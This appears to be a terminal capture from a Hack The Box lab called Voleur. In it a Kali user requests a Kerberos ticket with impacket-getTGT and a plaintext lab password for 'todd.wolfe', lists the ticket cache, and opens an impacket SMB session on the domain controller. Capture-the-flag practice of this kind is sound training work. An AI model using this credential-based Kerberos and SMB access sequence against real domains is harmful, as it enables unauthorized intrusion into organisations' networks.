 ┌──(impacket)─(kali㉿kali)-[~/tools/impacket]
└─$ impacket-getTGT VOLEUR.HTB/todd.wolfe:'NightT1meP1dg3on14' -dc-ip 10.10.11.76
/home/kali/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.
pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Se
tuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0+20250820.203717.835623ae - Copyright Fortra, LLC and its affiliated companies

[*] Saving ticket in todd.wolfe.ccache

┌──(impacket)─(kali㉿kali)-[~/tools/impacket]
└─$ export KRB5CCNAME=$PWD/todd.wolfe.ccache

┌──(impacket)─(kali㉿kali)-[~/tools/impacket]
└─$ klist -ef
Ticket cache: FILE:/home/kali/tools/impacket/todd.wolfe.ccache
Default principal: todd.wolfe@VOLEUR.HTB

Valid starting       Expires              Service principal
08/26/2025 06:35:23  08/26/2025 16:35:23  krbtgt/VOLEUR.HTB@VOLEUR.HTB
        renew until 08/27/2025 06:35:20, Flags: FPRIA
        Etype (skey, tkt): aes256-cts-hmac-sha1-96, aes256-cts-hmac-sha1-96

┌──(impacket)─(kali㉿kali)-[~/tools/impacket]
└─$ smbclient.py 'voleur.htb/todd.wolfe@dc.voleur.htb' -k -no-pass -dc-ip 10.10.11.76
/home/kali/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.
pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Se
tuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0+20250820.203717.835623ae - Copyright Fortra, LLC and its affiliated companies

Type help for list of commands
#
#